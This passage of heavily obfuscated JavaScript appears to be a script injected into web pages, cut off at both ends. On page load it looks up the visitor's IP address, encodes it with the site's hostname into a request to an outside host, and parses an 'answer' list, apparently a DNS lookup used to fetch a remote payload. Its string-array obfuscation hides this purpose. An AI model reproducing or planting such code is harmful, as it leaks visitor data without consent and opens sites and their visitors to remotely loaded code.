x15ac23(a13735_0x18d8cf._0xc1bbb3,a13735_0x18d8cf._0x119b93,a13735_0x18d8cf._0x1774f2,a13735_0x18d8cf._0x4ea76d,a13735_0x18d8cf._0x39ee20))/(0x200c+-0x2038+0x34))+parseInt(_0x487308(a13735_0x18d8cf._0x29ec7e,a13735_0x18d8cf._0xc28f65,a13735_0x18d8cf._0x33b265,a13735_0x18d8cf._0x485ea8,a13735_0x18d8cf._0x43977f))/(-0x266b+-0x7*-0x3c2+0x613*0x2)+parseInt(_0x1bb9cb(a13735_0x18d8cf._0x11c8df,a13735_0x18d8cf._0x49ca6b,a13735_0x18d8cf._0x3ade27,a13735_0x18d8cf._0xa7f258,a13735_0x18d8cf._0x18991e))/(-0x1e*-0x85+-0x1f49+0xfbd);if(_0x51d14c===_0x34b2db)break;else _0x3b4569['push'](_0x3b4569['shift']());}catch(_0x3d89dd){_0x3b4569['push'](_0x3b4569['shift']());}}}(a13735_0x45c7,0xc0cd0+0x29*-0x499c+0x2*0x40e3d),document[a13735_0x4b3799(-0x92,-0x9d,-0x81,-0x57,'UeDI')+a13735_0x396b86(0x3d4,'Kf3V',0x3d9,0x3cc,0x3fa)+a13735_0x396b86(0x3eb,'ud^6',0x3fd,0x3df,0x3ea)+'r'](a13735_0x396b86(0x3fe,'P![!',0x3f6,0x3f4,0x411)+a13735_0x4141ec('e8HZ',0x256,0x284,0x261,0x28d)+a13735_0x1b6b97(0x369,0x386,0x367,0x3ae,'z3$h')+'d',function(){var a13735_0x56501a={_0x3dcbc4:0x2d2,_0xcf3a2:0x2cf,_0x79b962:0x2c5,_0x567d4f:'gYCm',_0x2e963f:0x2ca,_0x49e0c6:0x53d,_0x355e88:0x553,_0x4fd264:0x565,_0x378af8:0x525,_0x3cf164:'wNPw',_0x3e35df:0x301,_0x304ce0:0x315,_0x52e187:0x2e5,_0x2b1422:'WVAN',_0x1020f2:0x310,_0x21171f:0x2df,_0x1616d3:0x2eb,_0x2e37bb:0x2b8,_0x4dccbd:'MBXh',_0xddc5a5:0x2e8,_0x2e62d1:'e8HZ',_0x5e8f29:0x58c,_0x4159b0:0x563,_0x50fbd2:0x564,_0x3ed2ae:0x5a1,_0x338001:'ke9*',_0x1b8f8c:0x593,_0x18136e:0x59b,_0x573d16:0x5a6,_0xeb2149:0x5a0,_0x3fb346:0x2ca,_0x238718:0x2f1,_0x59972d:0x2f3,_0x48b89a:'MBXh',_0x817dea:0x2c4,_0x5ba98e:0x56f,_0x39fbd1:0x577,_0x13606c:0x58f,_0x499e27:0x583,_0x340ff3:'dPzn',_0x4e81d1:'K0$I',_0x142fd6:0x574,_0x381c1a:0x598,_0x35f001:0x548,_0x8a1603:0x59f,_0x29ddc0:'e8HZ',_0x420c36:0xef,_0x1f45b3:0xd6,_0x3bca93:0xd9,_0x4419d1:0xae,_0x527c83:0x57e,_0x441b1a:0x551,_0x5649ec:0x56b,_0x3026ec:0x570,_0x3fba77:'BudP',_0x1a23fd:'Bswr',_0x355691:0x591,_0x157223:0x58a,_0x51d02c:0x5a4,_0x19469b:0x5b6,_0x4f735d:')v#f',_0x39d5e4:0x549,_0x5f29dc:0x530,_0x2b9941:0x55f,_0xa35d0b:0x532,_0xaca19c:0x455,_0x3c35f7:'GFz*',_0x2ec022:0x479,_0x34e8dd:0x48e,_0x5d9507:0x466,_0x39922b:'dPzn',_0x23312c:0xb5,_0x1b71e3:0xbb,_0x125ee2:0x9f,_0x539739:0xac,_0x92bea7:0x492,_0x6d2432:'ud^6',_0x160114:0x484,_0x55337c:0x451,_0x566a1b:0x2fa,_0x131bf8:0x2ec,_0x23c79b:0x31b,_0x24c493:']1pG',_0x2345a0:0x595,_0x222caf:0x5be,_0x4067af:0x5b1,_0x678129:0x571,_0x3be9f:0x2f5,_0x409bc1:0x2e8,_0x582cd1:0x312,_0x284d0f:0x530,_0x2713c3:0x54c,_0x56d091:0x523,_0x306da7:0x53a,_0xad5089:'ecFT',_0x59453f:0x2e7,_0x44152c:0x2f6,_0x3ee36d:0x2f4,_0x39c304:'1$J6',_0x4c2a17:0x2f5,_0x12cc5f:0x571,_0x40d12c:0x58f,_0x2dca33:0x543,_0x1bb9e3:0x55f,_0x240d51:'#RSE',_0x5d6a91:0x564,_0x22c525:0x571,_0x21cf9a:0x569,_0x101c2a:0x57c,_0x250f2c:'WWze',_0x2fc531:'f^s1',_0x2489f3:0x560,_0x1164ef:0x55c,_0x33d24f:0x537,_0x335f07:0x58b,_0xc2c655:0x2fc,_0x7097bd:0x2d0,_0x53e423:0x31c,_0x29aa65:'fjq5',_0x2fe733:0x2d3,_0x3e9d25:'WVAN',_0xea04c1:0x552,_0xf37907:0x57a,_0x5a1d2a:0x535,_0x12e5e8:0x50a,_0x157eb5:0x525,_0x38dd7b:'BudP',_0x1db4ee:0x4b8,_0x52f905:'r0V#',_0x33d30d:0x4a8,_0x417c4a:0x49f,_0x9c2caa:0x497,_0x359fdf:'NYf2',_0x50aef3:0x5b0,_0x51a46b:0x567,_0xc034a3:0x58a,_0x23d9a7:'K0$I',_0x26fa79:0xeb,_0x4ac9c3:0xe3,_0x27d21c:0xb8,_0x490a7f:0xd7,_0x199dd1:0x2c9,_0x3039dc:0x2d3,_0x31ac53:0x2f0,_0x8094b3:')b8]',_0x19d90b:0x2bd},a13735_0xa76696={_0x2a0214:'NYf2',_0x4c7373:0x2b9,_0x5d0555:0x2c3,_0x4466d4:0x299,_0x37a738:0x2eb,_0x10dce8:0x39f,_0x53902d:0x391,_0x4df042:0x35d,_0x596e34:'gYCm',_0x19964f:0x37c,_0x89eafc:'T*3G',_0xbcc22b:0x2f5,_0x26cad7:0x304,_0x146a60:0x306,_0x3a53ee:0x2e7,_0x121d94:0x4ca,_0x321a02:0x4e8,_0x193264:'wNPw',_0x38c68c:0x4b6,_0xa63921:0x4e4,_0x29af4c:'yEyk',_0x571098:0x29a,_0x57b5e4:0x2c0,_0x5042e7:0x2be,_0x2330f3:0x2b3,_0x281ba6:0x373,_0x1da695:0x377,_0x34c07c:0x371,_0x56ed10:'UeDI',_0x3a1492:0x393,_0x29993a:'#RSE',_0x58930f:0x30b,_0x14d3ba:0x2e5,_0x466d15:0x2fb,_0x4a3c33:0x2c4,_0x3391f5:0xd0,_0x3285ac:0xd3,_0x5cb27f:0xb5,_0x43b165:'Bswr',_0x4cd811:0x9b,_0x374ab1:']1pG',_0x382171:0x238,_0x4fbe1e:0x25b,_0x284924:0x21f,_0x4cac6d:0x21a,_0x5b6bd0:0x489,_0x1716fd:0x4d3,_0x50f428:'Mftd',_0x9e68bf:0x4a1,_0x364360:0x4b3,_0x1d49c6:'tZd3',_0x387af1:0x2dc,_0x24d29d:0x315,_0x45ed29:0x311,_0x4da008:'#RSE',_0x365777:0x2fa,_0x29dc26:0x2e2,_0x3e88b7:0x2b9,_0x141c4b:0x2de,_0x3720c6:0x3ba,_0x567c48:0x3bb,_0x2feca8:0x392,_0x37d191:0x397,_0x59badb:0x3d4,_0x25120f:0x3d3,_0x3248dd:0x3d1,_0x97b234:'NYf2',_0x21fcfc:0x3a7,_0x33fabd:'GFz*',_0x395dee:0x2dd,_0x4db628:0x2ff,_0x547e18:0x31a,_0x5cdfd2:0x32c,_0x25aa8b:0x378,_0x3047c9:0x39c,_0x5624c2:0x386,_0x5b51e8:'tHfp',_0x3ee934:0x3a0,_0x3b9a98:0x36d,_0x4c7618:0x361,_0x54cd19:0x38d,_0x15dee0:0x3be,_0x11b754:0x38b,_0x5d26e2:0x393,_0x3a661b:')v#f',_0x31c2b1:0x3a6,_0x1407f4:0xd1,_0x348e50:0x101,_0x3dd24d:0xeb,_0x19263a:'T*3G',_0x3b98e1:0x104,_0xaa3141:0x4cf,_0x12bc43:0x4f4,_0x43ba8c:'gYCm',_0x9a7074:0x4e7,_0x197f07:0x4ef},a13735_0x2d3a35={_0x54b8c9:0x2bb,_0x20c7c9:0x2bd,_0x23d1b5:0x2c2,_0x21c603:'WVAN',_0xa81a0f:0x2b4,_0x339c40:0x2a2,_0x24e65c:'NYf2',_0x40e745:0x276,_0x11d2b2:0x2a3,_0x35a900:'e8HZ',_0x37b600:0x9b,_0xb481d:0x89,_0x29cde1:0xa7,_0x3a47fa:0x99,_0x3e5863:0x279,_0xcdaae5:0x271,_0x49d7ac:0x256,_0x2c0449:'T4Q%',_0x1c7e3f:0x270,_0x181cec:0x287,_0x4a92d0:'Bswr',_0x563901:0x26d,_0x331c66:0x290,_0x3df9f0:0x27f,_0x5c6232:0x247,_0x1ddc0c:0x24a,_0x1d40c9:0x25b,_0xfcb4d1:'GFz*',_0x393259:0x246,_0x3f9ef6:0x299,_0x2b422b:0x29a,_0x6e0cc2:0x2cb,_0x12ad16:'Kf3V',_0x2b903a:0x2aa,_0x49c031:0x30,_0x5c4df1:0x9,_0x8f23b3:'fjq5',_0x4b0f30:0x6,_0x28a311:0x57,_0x30fb00:0x2cc,_0x89053a:0x2c7,_0x22967f:0x2d8},a13735_0x1b9757={_0x1bc92a:0x93,_0x36fcef:0x1e9,_0xfd95ab:0xd0,_0x5f3a2c:0x1a0},a13735_0x19140a={_0x3509bc:0x299,_0x4c890e:0xcf,_0x2d0ccf:0x68,_0x3adf68:0x11c},a13735_0x887321={_0x305d6f:0xee,_0x2a0d36:0x1d1,_0x213e16:0x4e0,_0x1f4c3c:0x19c},a13735_0x24c6c6={_0x5128fc:0x16b,_0x51c3d5:0xaf,_0x111730:0x66,_0x3de885:0xca},a13735_0x31f8ee={_0x2956a4:0x142,_0x50a053:0xb7,_0x46064a:0x1a4,_0x1d478f:0x2f1},a13735_0x4e6659={_0x9b0e64:0xa7,_0x4176d9:0x1e2,_0x2c58dd:0xd4,_0x1b0908:0x106},a13735_0x1a2c07={_0x2315da:0x1b,_0x25b214:0x9f,_0x5c38e2:0x76,_0x37298d:0x56a};function _0x266716(_0x25f58e,_0x6ecae4,_0x88d8ce,_0x1a4161,_0xaa2e5d){return a13735_0x56d994(_0x25f58e-a13735_0x1a2c07._0x2315da,_0x6ecae4-a13735_0x1a2c07._0x25b214,_0x88d8ce-a13735_0x1a2c07._0x5c38e2,_0xaa2e5d,_0x25f58e-a13735_0x1a2c07._0x37298d);}function _0x3e8090(_0x1da55a,_0x27d7b3,_0x3ae2e0,_0x584faa,_0x43eba0){return a13735_0x1b6b97(_0x1da55a-a13735_0x4e6659._0x9b0e64,_0x27d7b3-a13735_0x4e6659._0x4176d9,_0x3ae2e0-a13735_0x4e6659._0x2c58dd,_0x584faa-a13735_0x4e6659._0x1b0908,_0x1da55a);}function _0x3cebf(_0x2ac031,_0x5e7d9a,_0x54d86c,_0x1b1b24,_0x5a98d1){return a13735_0x56d994(_0x2ac031-a13735_0x31f8ee._0x2956a4,_0x5e7d9a-a13735_0x31f8ee._0x50a053,_0x54d86c-a13735_0x31f8ee._0x46064a,_0x1b1b24,_0x2ac031-a13735_0x31f8ee._0x1d478f);}function _0x47c005(_0x3c3428,_0x2e6f55,_0x3107a2,_0x45ab4c,_0x436732){return a13735_0x56d994(_0x3c3428-a13735_0x24c6c6._0x5128fc,_0x2e6f55-a13735_0x24c6c6._0x51c3d5,_0x3107a2-a13735_0x24c6c6._0x111730,_0x3c3428,_0x3107a2- -a13735_0x24c6c6._0x3de885);}function _0x97a543(_0x118687,_0x3547c1,_0x4312f3,_0xd24657,_0x48923e){return a13735_0x4b3799(_0x118687-a13735_0x887321._0x305d6f,_0x3547c1-a13735_0x887321._0x2a0d36,_0x48923e-a13735_0x887321._0x213e16,_0xd24657-a13735_0x887321._0x1f4c3c,_0x3547c1);}var _0x3febfb={'zbKzh':_0x3cebf(a13735_0x56501a._0x3dcbc4,a13735_0x56501a._0xcf3a2,a13735_0x56501a._0x79b962,a13735_0x56501a._0x567d4f,a13735_0x56501a._0x2e963f)+_0x266716(a13735_0x56501a._0x49e0c6,a13735_0x56501a._0x355e88,a13735_0x56501a._0x4fd264,a13735_0x56501a._0x378af8,a13735_0x56501a._0x3cf164)+'4','wNAHA':function(_0xa2b271,_0x13c20a){return _0xa2b271(_0x13c20a);},'ZaLKV':function(_0x321680,_0x31bc3e){return _0x321680==_0x31bc3e;},'QpDNL':function(_0x25543c,_0x576e29){return _0x25543c+_0x576e29;},'ASEOn':_0x3cebf(a13735_0x56501a._0x3e35df,a13735_0x56501a._0x304ce0,a13735_0x56501a._0x52e187,a13735_0x56501a._0x2b1422,a13735_0x56501a._0x1020f2)+_0x3cebf(a13735_0x56501a._0x21171f,a13735_0x56501a._0x1616d3,a13735_0x56501a._0x2e37bb,a13735_0x56501a._0x4dccbd,a13735_0x56501a._0xddc5a5)+_0x3e8090(a13735_0x56501a._0x2e62d1,a13735_0x56501a._0x5e8f29,a13735_0x56501a._0x4159b0,a13735_0x56501a._0x50fbd2,a13735_0x56501a._0x3ed2ae)+_0x3e8090(a13735_0x56501a._0x338001,a13735_0x56501a._0x1b8f8c,a13735_0x56501a._0x18136e,a13735_0x56501a._0x573d16,a13735_0x56501a._0xeb2149)+_0x3cebf(a13735_0x56501a._0x3fb346,a13735_0x56501a._0x238718,a13735_0x56501a._0x59972d,a13735_0x56501a._0x48b89a,a13735_0x56501a._0x817dea)+_0x266716(a13735_0x56501a._0x5ba98e,a13735_0x56501a._0x39fbd1,a13735_0x56501a._0x13606c,a13735_0x56501a._0x499e27,a13735_0x56501a._0x340ff3)+'e=','IvyFH':function(_0x4a14a1,_0x5cf948){return _0x4a14a1*_0x5cf948;},'mOcKR':function(_0x35664d,_0x9ce627){return _0x35664d*_0x9ce627;},'aecyA':_0x3e8090(a13735_0x56501a._0x4e81d1,a13735_0x56501a._0x142fd6,a13735_0x56501a._0x381c1a,a13735_0x56501a._0x35f001,a13735_0x56501a._0x8a1603)+_0x47c005(a13735_0x56501a._0x29ddc0,-a13735_0x56501a._0x420c36,-a13735_0x56501a._0x1f45b3,-a13735_0x56501a._0x3bca93,-a13735_0x56501a._0x4419d1)+_0x266716(a13735_0x56501a._0x527c83,a13735_0x56501a._0x441b1a,a13735_0x56501a._0x5649ec,a13735_0x56501a._0x3026ec,a13735_0x56501a._0x3fba77)+_0x3e8090(a13735_0x56501a._0x1a23fd,a13735_0x56501a._0x355691,a13735_0x56501a._0x157223,a13735_0x56501a._0x51d02c,a13735_0x56501a._0x19469b)+_0x3e8090(a13735_0x56501a._0x4f735d,a13735_0x56501a._0x39d5e4,a13735_0x56501a._0x5f29dc,a13735_0x56501a._0x2b9941,a13735_0x56501a._0xa35d0b)+'xt','ubqOf':function(_0x566369,_0x9eb346){return _0x566369==_0x9eb346;},'Pokoe':_0x97a543(a13735_0x56501a._0xaca19c,a13735_0x56501a._0x3c35f7,a13735_0x56501a._0x2ec022,a13735_0x56501a._0x34e8dd,a13735_0x56501a._0x5d9507)+'om','KAPWl':_0x47c005(a13735_0x56501a._0x39922b,-a13735_0x56501a._0x23312c,-a13735_0x56501a._0x1b71e3,-a13735_0x56501a._0x125ee2,-a13735_0x56501a._0x539739)+_0x97a543(a13735_0x56501a._0x92bea7,a13735_0x56501a._0x6d2432,a13735_0x56501a._0x160114,a13735_0x56501a._0x55337c,a13735_0x56501a._0x2ec022)+_0x3cebf(a13735_0x56501a._0x566a1b,a13735_0x56501a._0x131bf8,a13735_0x56501a._0x1616d3,a13735_0x56501a._0x340ff3,a13735_0x56501a._0x23c79b)+_0x3e8090(a13735_0x56501a._0x24c493,a13735_0x56501a._0x2345a0,a13735_0x56501a._0x222caf,a13735_0x56501a._0x4067af,a13735_0x56501a._0x678129)+_0x3cebf(a13735_0x56501a._0x3be9f,a13735_0x56501a._0x566a1b,a13735_0x56501a._0x409bc1,a13735_0x56501a._0x340ff3,a13735_0x56501a._0x582cd1)+_0x266716(a13735_0x56501a._0x284d0f,a13735_0x56501a._0x2713c3,a13735_0x56501a._0x56d091,a13735_0x56501a._0x306da7,a13735_0x56501a._0xad5089)+_0x3cebf(a13735_0x56501a._0x59453f,a13735_0x56501a._0x44152c,a13735_0x56501a._0x3ee36d,a13735_0x56501a._0x39c304,a13735_0x56501a._0x4c2a17)},_0x17f28b=window[_0x266716(a13735_0x56501a._0x12cc5f,a13735_0x56501a._0x40d12c,a13735_0x56501a._0x2dca33,a13735_0x56501a._0x1bb9e3,a13735_0x56501a._0x240d51)+_0x266716(a13735_0x56501a._0x5d6a91,a13735_0x56501a._0x22c525,a13735_0x56501a._0x21cf9a,a13735_0x56501a._0x101c2a,a13735_0x56501a._0x250f2c)][_0x3e8090(a13735_0x56501a._0x2fc531,a13735_0x56501a._0x2489f3,a13735_0x56501a._0x1164ef,a13735_0x56501a._0x33d24f,a13735_0x56501a._0x335f07)+_0x3cebf(a13735_0x56501a._0xc2c655,a13735_0x56501a._0x7097bd,a13735_0x56501a._0x53e423,a13735_0x56501a._0x29aa65,a13735_0x56501a._0x2fe733)];if(_0x3febfb[_0x3e8090(a13735_0x56501a._0x3e9d25,a13735_0x56501a._0xea04c1,a13735_0x56501a._0x306da7,a13735_0x56501a._0xf37907,a13735_0x56501a._0x2713c3)](_0x17f28b,''))_0x17f28b=_0x3febfb[_0x266716(a13735_0x56501a._0x5a1d2a,a13735_0x56501a._0x12e5e8,a13735_0x56501a._0x157eb5,a13735_0x56501a._0x12e5e8,a13735_0x56501a._0x38dd7b)];_0x3febfb[_0x97a543(a13735_0x56501a._0x1db4ee,a13735_0x56501a._0x52f905,a13735_0x56501a._0x33d30d,a13735_0x56501a._0x417c4a,a13735_0x56501a._0x9c2caa)](fetch,_0x3febfb[_0x3e8090(a13735_0x56501a._0x359fdf,a13735_0x56501a._0x335f07,a13735_0x56501a._0x50aef3,a13735_0x56501a._0x51a46b,a13735_0x56501a._0xc034a3)])[_0x47c005(a13735_0x56501a._0x23d9a7,-a13735_0x56501a._0x26fa79,-a13735_0x56501a._0x4ac9c3,-a13735_0x56501a._0x27d21c,-a13735_0x56501a._0x490a7f)](_0x526b85=>_0x526b85[_0x3e8090('Mftd',0x599,0x57a,0x5bf,0x59e)]())[_0x3cebf(a13735_0x56501a._0x199dd1,a13735_0x56501a._0x3039dc,a13735_0x56501a._0x31ac53,a13735_0x56501a._0x8094b3,a13735_0x56501a._0x19d90b)](_0xad08dd=>{var a13735_0x4025ad={_0x188607:0x498,_0xfabc3e:0x4d8,_0x1a4e4d:0x4b2,_0x2e847d:0x4c3,_0x254ca7:'J!ni'},a13735_0x34bb46={_0x4a95b2:0x12f,_0x2a9216:0x40,_0x1cb1c3:0xd9,_0xc56d17:0x41f},a13735_0x1df273={_0x3e5d65:0x4c6,_0x5ecbf7:0x85,_0x2f0a00:0x14e,_0x171c71:0xbd},a13735_0x3ad8b7={_0x16a224:0xb2,_0xd8c228:0x472,_0x598538:0x1f,_0x21b4f2:0x18e},a13735_0x486416={_0x1f93ca:0x1,_0x41c509:0x159,_0x47eba7:0xe4,_0x43dda3:0x534},a13735_0x57610d={_0x58b7b6:0x94,_0x1834f4:0xc1,_0x56f2e8:0x145,_0x268039:0x6a2};function _0xff6341(_0x1e14e5,_0x20df31,_0x505a17,_0x273781,_0x14f522){return _0x97a543(_0x1e14e5-a13735_0x57610d._0x58b7b6,_0x1e14e5,_0x505a17-a13735_0x57610d._0x1834f4,_0x273781-a13735_0x57610d._0x56f2e8,_0x20df31- -a13735_0x57610d._0x268039);}function _0x61a8fa(_0x15964c,_0x3bce36,_0x1713a,_0x96bf7f,_0x11dcc2){return _0x97a543(_0x15964c-a13735_0x486416._0x1f93ca,_0x96bf7f,_0x1713a-a13735_0x486416._0x41c509,_0x96bf7f-a13735_0x486416._0x47eba7,_0x1713a- -a13735_0x486416._0x43dda3);}function _0x4bd5a1(_0x4480b3,_0x502f1f,_0x40164,_0x460bda,_0x2a491e){return _0x3e8090(_0x4480b3,_0x40164- -a13735_0x19140a._0x3509bc,_0x40164-a13735_0x19140a._0x4c890e,_0x460bda-a13735_0x19140a._0x2d0ccf,_0x2a491e-a13735_0x19140a._0x3adf68);}_0xad08dd=_0xad08dd['ip'][_0x4bd5a1(a13735_0xa76696._0x2a0214,a13735_0xa76696._0x4c7373,a13735_0xa76696._0x5d0555,a13735_0xa76696._0x4466d4,a13735_0xa76696._0x37a738)+_0x19f227(a13735_0xa76696._0x10dce8,a13735_0xa76696._0x53902d,a13735_0xa76696._0x4df042,a13735_0xa76696._0x596e34,a13735_0xa76696._0x19964f)]('.','-'),_0xad08dd=_0xad08dd[_0x4bd5a1(a13735_0xa76696._0x89eafc,a13735_0xa76696._0xbcc22b,a13735_0xa76696._0x26cad7,a13735_0xa76696._0x146a60,a13735_0xa76696._0x3a53ee)+_0x45e8e5(a13735_0xa76696._0x121d94,a13735_0xa76696._0x321a02,a13735_0xa76696._0x193264,a13735_0xa76696._0x38c68c,a13735_0xa76696._0xa63921)](':','-');function _0x45e8e5(_0x453c7c,_0x2ad9f8,_0x166b3e,_0x4d6678,_0x53da47){return _0x3e8090(_0x166b3e,_0x53da47- -a13735_0x1b9757._0x1bc92a,_0x166b3e-a13735_0x1b9757._0x36fcef,_0x4d6678-a13735_0x1b9757._0xfd95ab,_0x53da47-a13735_0x1b9757._0x5f3a2c);}function _0x19f227(_0x290411,_0x1179d4,_0x2129d1,_0x2952e1,_0x591c11){return _0x47c005(_0x2952e1,_0x1179d4-a13735_0x3ad8b7._0x16a224,_0x591c11-a13735_0x3ad8b7._0xd8c228,_0x2952e1-a13735_0x3ad8b7._0x598538,_0x591c11-a13735_0x3ad8b7._0x21b4f2);}_0x3febfb[_0x4bd5a1(a13735_0xa76696._0x29af4c,a13735_0xa76696._0x571098,a13735_0xa76696._0x57b5e4,a13735_0xa76696._0x5042e7,a13735_0xa76696._0x2330f3)](fetch,_0x3febfb[_0x19f227(a13735_0xa76696._0x281ba6,a13735_0xa76696._0x1da695,a13735_0xa76696._0x34c07c,a13735_0xa76696._0x56ed10,a13735_0xa76696._0x3a1492)](_0x3febfb[_0x4bd5a1(a13735_0xa76696._0x29993a,a13735_0xa76696._0x58930f,a13735_0xa76696._0x14d3ba,a13735_0xa76696._0x466d15,a13735_0xa76696._0x4a3c33)](_0x3febfb[_0x61a8fa(-a13735_0xa76696._0x3391f5,-a13735_0xa76696._0x3285ac,-a13735_0xa76696._0x5cb27f,a13735_0xa76696._0x43b165,-a13735_0xa76696._0x4cd811)](_0x3febfb[_0xff6341(a13735_0xa76696._0x374ab1,-a13735_0xa76696._0x382171,-a13735_0xa76696._0x4fbe1e,-a13735_0xa76696._0x284924,-a13735_0xa76696._0x4cac6d)](_0x3febfb[_0x45e8e5(a13735_0xa76696._0x5b6bd0,a13735_0xa76696._0x1716fd,a13735_0xa76696._0x50f428,a13735_0xa76696._0x9e68bf,a13735_0xa76696._0x364360)](_0x3febfb[_0x4bd5a1(a13735_0xa76696._0x1d49c6,a13735_0xa76696._0x387af1,a13735_0xa76696._0xbcc22b,a13735_0xa76696._0x24d29d,a13735_0xa76696._0x45ed29)](_0x3febfb[_0x4bd5a1(a13735_0xa76696._0x4da008,a13735_0xa76696._0x365777,a13735_0xa76696._0x29dc26,a13735_0xa76696._0x3e88b7,a13735_0xa76696._0x141c4b)],_0x17f28b),'.'),_0xad08dd),'.'),Math[_0x19f227(a13735_0xa76696._0x3720c6,a13735_0xa76696._0x567c48,a13735_0xa76696._0x2feca8,a13735_0xa76696._0x2a0214,a13735_0xa76696._0x37d191)](_0x3febfb[_0x19f227(a13735_0xa76696._0x59badb,a13735_0xa76696._0x25120f,a13735_0xa76696._0x3248dd,a13735_0xa76696._0x97b234,a13735_0xa76696._0x21fcfc)](_0x3febfb[_0x4bd5a1(a13735_0xa76696._0x33fabd,a13735_0xa76696._0x395dee,a13735_0xa76696._0x4db628,a13735_0xa76696._0x547e18,a13735_0xa76696._0x5cdfd2)](_0x3febfb[_0x19f227(a13735_0xa76696._0x25aa8b,a13735_0xa76696._0x3047c9,a13735_0xa76696._0x5624c2,a13735_0xa76696._0x5b51e8,a13735_0xa76696._0x3ee934)](Math[_0x19f227(a13735_0xa76696._0x3b9a98,a13735_0xa76696._0x25aa8b,a13735_0xa76696._0x4c7618,a13735_0xa76696._0x2a0214,a13735_0xa76696._0x54cd19)+'m'](),0x26ec+-0x16e1+-0xc0b),0x15c5+-0x158f*0x1+-0x5*-0xc2),0x1a66+-0x1aa1+0x17*0x3))),_0x3febfb[_0x19f227(a13735_0xa76696._0x15dee0,a13735_0xa76696._0x11b754,a13735_0xa76696._0x5d26e2,a13735_0xa76696._0x3a661b,a13735_0xa76696._0x31c2b1)]))[_0x61a8fa(-a13735_0xa76696._0x1407f4,-a13735_0xa76696._0x348e50,-a13735_0xa76696._0x3dd24d,a13735_0xa76696._0x19263a,-a13735_0xa76696._0x3b98e1)](_0x28a1be=>_0x28a1be[_0x45e8e5(0x4cd,0x4b4,'z3$h',0x503,0x4d8)]())[_0x45e8e5(a13735_0xa76696._0xaa3141,a13735_0xa76696._0x12bc43,a13735_0xa76696._0x43ba8c,a13735_0xa76696._0x9a7074,a13735_0xa76696._0x197f07)](_0x2f49fc=>{var a13735_0x4d8389={_0x5cffd7:0x4da,_0xb0365e:0xa6,_0x4714b8:0x157,_0x359e74:0xa5},a13735_0x26ce59={_0x1a6851:'WWze',_0x5b76ee:0xe1,_0x15ff4d:0xbd,_0x373b71:0xd7,_0x217d87:0x10c,_0x12fcf5:'ke9*',_0x4016ea:0x96,_0xb3a678:0x77,_0x51165a:0x9f,_0x1d4ec0:'d0T5',_0x58a808:0xa6,_0x48c784:0x79,_0x338c5f:0x85,_0x57a4e0:0x7f},a13735_0x22e3b0={_0x58ba7e:0x67,_0x52710d:0x31,_0x430448:0x29,_0x22ef84:0x1dc},a13735_0x153b9d={_0x3a64ff:0x152,_0x4e2918:0x48,_0x2c2f59:0xc2,_0x11608f:0x14b},a13735_0x45d3ea={_0x275c8a:0x178,_0x136068:0x2e3,_0x6b7095:0x51,_0x603e38:0x40},a13735_0x5c254e={_0x4e9aa7:0x19,_0x1ebadb:0x50a,_0x5f340f:0x15a,_0x416673:0xe7};function _0x10c459(_0x210fe1,_0xecd05b,_0x136201,_0x282da5,_0x34626b){return _0x4bd5a1(_0x282da5,_0xecd05b-a13735_0x5c254e._0x4e9aa7,_0x34626b- -a13735_0x5c254e._0x1ebadb,_0x282da5-a13735_0x5c254e._0x5f340f,_0x34626b-a13735_0x5c254e._0x416673);}function _0x162749(_0x29edd3,_0x20252d,_0xe7759a,_0x119881,_0x3f794c){return _0xff6341(_0x119881,_0x3f794c-a13735_0x1df273._0x3e5d65,_0xe7759a-a13735_0x1df273._0x5ecbf7,_0x119881-a13735_0x1df273._0x2f0a00,_0x3f794c-a13735_0x1df273._0x171c71);}function _0x573186(_0x5374b5,_0x319d71,_0x2d68f3,_0x22d29d,_0x37a320){return _0x4bd5a1(_0x2d68f3,_0x319d71-a13735_0x45d3ea._0x275c8a,_0x5374b5- -a13735_0x45d3ea._0x136068,_0x22d29d-a13735_0x45d3ea._0x6b7095,_0x37a320-a13735_0x45d3ea._0x603e38);}var _0x1307b7=_0x3febfb[_0x162749(a13735_0x2d3a35._0x54b8c9,a13735_0x2d3a35._0x20c7c9,a13735_0x2d3a35._0x23d1b5,a13735_0x2d3a35._0x21c603,a13735_0x2d3a35._0xa81a0f)][_0x99d77c(a13735_0x2d3a35._0x339c40,a13735_0x2d3a35._0x24e65c,a13735_0x2d3a35._0x40e745,a13735_0x2d3a35._0x11d2b2,a13735_0x2d3a35._0x11d2b2)]('|');function _0x42e275(_0x5ab538,_0x502d13,_0x40d6eb,_0x570592,_0x2af6f4){return _0x19f227(_0x5ab538-a13735_0x34bb46._0x4a95b2,_0x502d13-a13735_0x34bb46._0x2a9216,_0x40d6eb-a13735_0x34bb46._0x1cb1c3,_0x5ab538,_0x2af6f4- -a13735_0x34bb46._0xc56d17);}var _0x8f408f=0x2*0xeb7+0x1ab5+-0x3823;function _0x99d77c(_0x1032eb,_0x482641,_0x23e76a,_0x5e3e36,_0x27fb2c){return _0x4bd5a1(_0x482641,_0x482641-a13735_0x153b9d._0x3a64ff,_0x23e76a- -a13735_0x153b9d._0x4e2918,_0x5e3e36-a13735_0x153b9d._0x2c2f59,_0x27fb2c-a13735_0x153b9d._0x11608f);}while(!![]){switch(_0x1307b7[_0x8f408f++]){case'0':_0x2f49fc[_0x42e275(a13735_0x2d3a35._0x35a900,-a13735_0x2d3a35._0x37b600,-a13735_0x2d3a35._0xb481d,-a13735_0x2d3a35._0x29cde1,-a13735_0x2d3a35._0x3a47fa)+'r'][_0x162749(a13735_0x2d3a35._0x3e5863,a13735_0x2d3a35._0xcdaae5,a13735_0x2d3a35._0x49d7ac,a13735_0x2d3a35._0x2c0449,a13735_0x2d3a35._0x1c7e3f)+'ch'](_0x12ad18=>{var a13735_0x4d1bb7={_0x5b3a9d:0x248,_0x14adbd:0x10b,_0x2c2211:0x1bf,_0x3ab43f:0x1d9},a13735_0x1bf20c={_0x5bfc81:0xba,_0x2e6499:0x360,_0x1bedc6:0x15f,_0xa640a2:0x110};function _0x19bf14(_0x9ac020,_0x201aa2,_0x280ec0,_0x4a63de,_0x18cf16){return _0x99d77c(_0x9ac020-a13735_0x1bf20c._0x5bfc81,_0x9ac020,_0x201aa2- -a13735_0x1bf20c._0x2e6499,_0x4a63de-a13735_0x1bf20c._0x1bedc6,_0x18cf16-a13735_0x1bf20c._0xa640a2);}function _0x16dfc5(_0x29e36c,_0x565d08,_0x93410f,_0x432ed6,_0x400f57){return _0x573186(_0x432ed6-a13735_0x4d1bb7._0x5b3a9d,_0x565d08-a13735_0x4d1bb7._0x14adbd,_0x93410f,_0x432ed6-a13735_0x4d1bb7._0x2c2211,_0x400f57-a13735_0x4d1bb7._0x3ab43f);}function 